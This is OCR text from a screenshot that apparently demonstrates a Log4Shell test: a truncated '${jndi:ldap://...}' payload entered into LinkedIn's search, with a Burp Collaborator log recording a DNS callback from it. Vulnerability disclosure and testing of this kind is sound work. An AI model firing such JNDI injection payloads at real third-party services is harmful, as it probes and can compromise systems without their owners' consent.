 (7) "${jndi:ldap://6x4y4bcglbpn
https://www.linkedin.com/search/results/all/?keywords=%24{jndi%3Aldap%
in
${jndi:ldap://6x4y4bcglbpn986o0mm1
Home
My Network
People
Jobs
Groups
Companies
Schools
Posts
Courses
Events
No results found
Try shortening or rephrasing your search.
Edit search
Linkedin
About
Accessibility
Talent Solutions
Questions?
Select Lang
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads
that you can use in your own testing. Any interactions that result
from using the payloads will appear below.
Generate Collaborator payloads
Numb... 1 Copy to clipboard Include Collaborator ser
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload
1 2021-Dec-14 05:23:11 UTC DNS pxqh4uczlu
Description DNS query
The Collaborator server received a DNS lookup of type AAAA for
the domain name
pxqh4uczlup69r6705mk15554wanyc.burpcollaborator.net.
The lookup was received from IP address at
2021-Dec-14 05:23:11 UTC.
Close
KALI
ENG
IN
10:55
14-12-2021
1